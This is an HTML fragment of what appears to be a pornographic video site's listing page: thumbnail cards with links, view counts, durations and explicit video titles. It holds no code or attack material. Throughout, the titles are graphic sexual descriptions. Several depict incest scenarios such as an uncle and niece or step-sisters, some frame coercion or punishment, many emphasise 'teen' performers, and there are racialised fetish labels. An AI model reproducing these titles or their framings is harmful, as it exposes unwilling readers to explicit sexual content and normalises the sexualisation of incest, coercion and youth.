                                    <img data-sg="258d1eb98267ccc4" src="/thumbs/876/2705852733225159876_0.jpg" alt="Porn actresses relax in an interracial and rough foursome" width="380" height="214">
                                    <p>Porn actresses relax in an interracial and rough foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1333</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731271172482/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg" alt="Screaming milf" width="380" height="214">
                                    <p>Screaming milf</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125276</li>
                                <li><i class="la la-clock-o"></i> 4:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636954097214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family" width="380" height="214">
                                    <p>HORRORPORN - Twisted family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3962</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732349644606/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94e387f3e" src="/thumbs/606/2705852732349644606_0.jpg" alt="Classy Cathy Heaven rough double penetrated in bathtub" width="380" height="214">
                                    <p>Classy Cathy Heaven rough double penetrated in bathtub</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3396</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836881662354/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb15fa192" src="/thumbs/354/13554958836881662354_0.jpg" alt="Two teen shoplifter chick got caught stealing lingerie" width="380" height="214">
                                    <p>Two teen shoplifter chick got caught stealing lingerie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3375</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7118629124987279442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="62ca73791a9dd852" src="/thumbs/442/7118629124987279442_0.jpg" alt="b. anal insertions and foursome" width="380" height="214">
                                    <p>b. anal insertions and foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 9:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11091756621765485785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="99edd5e17f6b24d9" src="/thumbs/785/11091756621765485785_0.jpg" alt="MILF wives with big tits go wild & crazy for anal creampies at home" width="380" height="214">
                                    <p>MILF wives with big tits go wild & crazy for anal creampies at home</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 27:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12783107263590676298/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b166b8541409b74a" src="/thumbs/298/12783107263590676298_0.jpg" alt="21Sextury Rough Ass 2 Mouth DP 4Some for Young Babes" width="380" height="214">
                                    <p>21Sextury Rough Ass 2 Mouth DP 4Some for Young Babes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547654535849/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251bb3e2aa9" src="/thumbs/849/1426482547654535849_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="214">
                                    <p>Excellent foursome at the gym after rough physical activity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 6:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8946635322693581773/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c28d56cb81cfbcd" src="/thumbs/773/8946635322693581773_0.jpg" alt="Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck" width="380" height="214">
                                    <p>Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546729498415/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251841b372f" src="/thumbs/415/1426482546729498415_0.jpg" alt="Bad ass bitches get their booties punished in prison" width="380" height="214">
                                    <p>Bad ass bitches get their booties punished in prison</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732434907084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9534d7fcc" src="/thumbs/84/2705852732434907084_0.jpg" alt="Rough Anal" width="380" height="214">
                                    <p>Rough Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 22:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4516924662555266259/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3eaf570c84ceccd3" src="/thumbs/259/4516924662555266259_0.jpg" alt="Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084" width="380" height="214">
                                    <p>Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/324696910230079355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4818e1e99ee477b" src="/thumbs/355/324696910230079355_0.jpg" alt="TWO GINGER TINY GIRLS HAVE ROUGH FOURSOME INTERRACIAL BBC FUCK" width="380" height="214">
                                    <p>TWO GINGER TINY GIRLS HAVE ROUGH FOURSOME INTERRACIAL BBC FUCK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 20:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731431034881/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91777a001" src="/thumbs/881/2705852731431034881_0.jpg" alt="FMMM double pussy and anal" width="380" height="214">
                                    <p>FMMM double pussy and anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 10:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834517689594/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e247844fa" src="/thumbs/594/13554958834517689594_0.jpg" alt="Mean lezdoms gangbanging inked babe" width="380" height="214">
                                    <p>Mean lezdoms gangbanging inked babe</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 146</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545803685112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514cec6cf8" src="/thumbs/112/1426482545803685112_0.jpg" alt="Rough orgy party Spring Break" width="380" height="214">
                                    <p>Rough orgy party Spring Break</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17769361627638577745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f699744114daba51" src="/thumbs/745/17769361627638577745_0.jpg" alt="She blws in oral, enjoys warm stimulation down her shaved pussy as well as get nailed in the ass during rough anal stimulation." width="380" height="214">
                                    <p>She blws in oral, enjoys warm stimulation down her shaved pussy as well as get nailed in the ass during rough anal stimulation.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545774620701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514b30f01d" src="/thumbs/701/1426482545774620701_0.jpg" alt="Rough eurosex action with three glam babes" width="380" height="214">
                                    <p>Rough eurosex action with three glam babes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6240803961813611835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="569bca2358c0353b" src="/thumbs/835/6240803961813611835_0.jpg" alt="BLONDE REAL TWINS TEEN DENYS AND TIRA HAVE A ROUGH ANAL 4SOME FUCK" width="380" height="214">
                                    <p>BLONDE REAL TWINS TEEN DENYS AND TIRA HAVE A ROUGH ANAL 4SOME FUCK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 20:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734062677401/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b4534d99" src="/thumbs/401/2705852734062677401_0.jpg" alt="Teen foursome" width="380" height="214">
                                    <p>Teen foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 20:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547003550243/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2519470ea23" src="/thumbs/243/1426482547003550243_0.jpg" alt="Rough fetish porn and japan family sex education xxx So they dress up in" width="380" height="214">
                                    <p>Rough fetish porn and japan family sex education xxx So they dress up in</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13958958258164585434/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1b82e93fc67d3da" src="/thumbs/434/13958958258164585434_0.jpg" alt="The fuckable sweeties give heads and get their holes crammed with strong cocks, enjoying rough anal intrusion and deep doggystyle fucking and getting anal creampie." width="380" height="214">
                                    <p>The fuckable sweeties give heads and get their holes crammed with strong cocks, enjoying rough anal intrusion and deep doggystyle fucking and getting anal creampie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548800738385/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ff8fd451" src="/thumbs/385/1426482548800738385_0.jpg" alt="Lusty lesbians get rough with huge dildo on bed" width="380" height="214">
                                    <p>Lusty lesbians get rough with huge dildo on bed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 13:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9165449580398962723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f3237d52e6ee823" src="/thumbs/723/9165449580398962723_0.jpg" alt="Two Real Step Sisters at Rough FFMM Foursome after Party" width="380" height="214">
                                    <p>Two Real Step Sisters at Rough FFMM Foursome after Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 18:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11533629174493168161/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a00faea05cbf4221" src="/thumbs/161/11533629174493168161_0.jpg" alt="Forgive Me Father - rock chick with big tits pleasured by 3 big cocks in filthy rough hardcore foursome scene" width="380" height="214">
                                    <p>Forgive Me Father - rock chick with big tits pleasured by 3 big cocks in filthy rough hardcore foursome scene</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 11:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12522477118930559835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="adc8c697bdd0235b" src="/thumbs/835/12522477118930559835_0.jpg" alt="Interracial DP Foursome Cuck Old Oldma" width="380" height="214">
                                    <p>Interracial DP Foursome Cuck Old Oldma</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 21:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638192497933/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1063b5950d" src="/thumbs/933/3824942638192497933_0.jpg" alt="big dick club extract" width="380" height="214">
                                    <p>big dick club extract</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 23:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637551908709/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103d86f765" src="/thumbs/709/3824942637551908709_0.jpg" alt="Extreme anal insertion deep in screaming girl&#039;s ass" width="380" height="214">
                                    <p>Extreme anal insertion deep in screaming girl&#039;s ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 0:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638065028861/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105c1c8efd" src="/thumbs/861/3824942638065028861_0.jpg" alt="Innocent niece fucked by creepy uncle and his redneck sons" width="380" height="214">
                                    <p>Innocent niece fucked by creepy uncle and his redneck sons</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6133912245492783443/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="552008b03c041953" src="/thumbs/443/6133912245492783443_0.jpg" alt="Foursome DP And Asshole For Anniversary - Zoe Sparx" width="380" height="214">
                                    <p>Foursome DP And Asshole For Anniversary - Zoe Sparx</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638867968188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108bf870bc" src="/thumbs/188/3824942638867968188_0.jpg" alt="Family vacation gone rougue- Silvia Sage, Gia Paige" width="380" height="214">
                                    <p>Family vacation gone rougue- Silvia Sage, Gia Paige</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637160441965/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102631a86d" src="/thumbs/965/3824942637160441965_0.jpg" alt="Zombie car accident victims take revenge on hot teen" width="380" height="214">
                                    <p>Zombie car accident victims take revenge on hot teen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546100189480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515e98b928" src="/thumbs/480/1426482546100189480_0.jpg" alt="Cute blonde teen solo and brutal anal gangbang xxx Gamer Girls" width="380" height="214">
                                    <p>Cute blonde teen solo and brutal anal gangbang xxx Gamer Girls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4985715861481999654/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4530d2291aaa4d26" src="/thumbs/654/4985715861481999654_0.jpg" alt="Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084 2" width="380" height="214">
                                    <p>Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7865363946690026963/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6d2762d6479f9dd3" src="/thumbs/963/7865363946690026963_0.jpg" alt="Last survivor of a car crash is haunted by angry ghosts" width="380" height="214">
                                    <p>Last survivor of a car crash is haunted by angry ghosts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836868926591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb09d4c7f" src="/thumbs/591/13554958836868926591_0.jpg" alt="Kinsley Eden gets covered with cum by stanger dicks" width="380" height="214">
                                    <p>Kinsley Eden gets covered with cum by stanger dicks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836831404522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eae60c1ea" src="/thumbs/522/13554958836831404522_0.jpg" alt="Teen Kinsley Eden will go anything and gets it all" width="380" height="214">
                                    <p>Teen Kinsley Eden will go anything and gets it all</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 7:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3167750582527592368/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2bf61c5f109807b0" src="/thumbs/368/3167750582527592368_0.jpg" alt="AMATEUREURO - Big Tits Mature Laura Rey Has a Rough Anal Foursome" width="380" height="214">
                                    <p>AMATEUREURO - Big Tits Mature Laura Rey Has a Rough Anal Foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638320360839/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106b549d87" src="/thumbs/839/3824942638320360839_0.jpg" alt="Breathtaking foursome with euro strumpets" width="380" height="214">
                                    <p>Breathtaking foursome with euro strumpets</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731437933733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917e0e4a5" src="/thumbs/733/2705852731437933733_0.jpg" alt="Kinky rough strapon fetish femdom skanks peg guy" width="380" height="214">
                                    <p>Kinky rough strapon fetish femdom skanks peg guy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4619124640561402841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="401a6d632dea93d9" src="/thumbs/841/4619124640561402841_0.jpg" alt="Sweet horny Japanese teens with dirty desires on their mind are having fun with this guy's penis; sucking it, and stroking it in rough manners during a dazzling POV blow bang porn show." width="380" height="214">
                                    <p>Sweet horny Japanese teens with dirty desires on their mind are having fun with this guy's penis; sucking it, and stroking it in rough manners during a dazzling POV blow bang porn show.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637732789623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10484efd77" src="/thumbs/623/3824942637732789623_0.jpg" alt="Gothic Bi sluts Ass to mouth 4some" width="380" height="214">
                                    <p>Gothic Bi sluts Ass to mouth 4some</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8249741427248404354/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="727cf81e7bf71782" src="/thumbs/354/8249741427248404354_0.jpg" alt="Mells Blanco 5on1 Hardcore foursome DP/DVP/DAP with pissing, pussy cream pie" width="380" height="214">
                                    <p>Mells Blanco 5on1 Hardcore foursome DP/DVP/DAP with pissing, pussy cream pie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 1:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/605199113274907353/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="86619631521dad9" src="/thumbs/353/605199113274907353_0.jpg" alt="Three massive lack guys with awesome big cocks ravish the hot juicy body of amazing Asian teen Shiori Kamisaki." width="380" height="214">
                                    <p>Three massive lack guys with awesome big cocks ravish the hot juicy body of amazing Asian teen Shiori Kamisaki.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639127232805/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109b6c8125" src="/thumbs/805/3824942639127232805_0.jpg" alt="Orion Starr &amp; Kimberly Chi epic 4 Way deep throat Fuck Fest" width="380" height="214">
                                    <p>Orion Starr &amp; Kimberly Chi epic 4 Way deep throat Fuck Fest</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 10:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548361250002/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251e55dc4d2" src="/thumbs/2/1426482548361250002_0.jpg" alt="Skinny russian teen anal hd and rough sex gang bang xxx Sex Ed" width="380" height="214">
                                    <p>Skinny russian teen anal hd and rough sex gang bang xxx Sex Ed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640795322721/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fed98961" src="/thumbs/721/3824942640795322721_0.jpg" alt="These two chicks bet us that we couldn&#039_t fuck them hard enough" width="380" height="214">
                                    <p>These two chicks bet us that we couldn&#039_t fuck them hard enough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 11:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836100358450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e82cde132" src="/thumbs/450/13554958836100358450_0.jpg" alt="Whore teen Mandy Muse teamed up on by football team studs" width="380" height="214">
                                    <p>Whore teen Mandy Muse teamed up on by football team studs</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 91</li>
                                <li><i class="la la-clock-o"></i> 6:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6470731049796424894/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="59cca79b3c34d4be" src="/thumbs/894/6470731049796424894_0.jpg" alt="Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP" width="380" height="214">
                                    <p>Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544742075037/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510da58a9d" src="/thumbs/37/1426482544742075037_0.jpg" alt="Orgy dp big tits rough Spring Break" width="380" height="214">
                                    <p>Orgy dp big tits rough Spring Break</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17298807705939797060/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f011b5f49e54e444" src="/thumbs/60/17298807705939797060_0.jpg" alt="gundula pervers in a coarse outdoor asshole orgy foursome" width="380" height="214">
                                    <p>gundula pervers in a coarse outdoor asshole orgy foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836946007445/" class="trd">
                                <div class="pic rectangle-ratio">
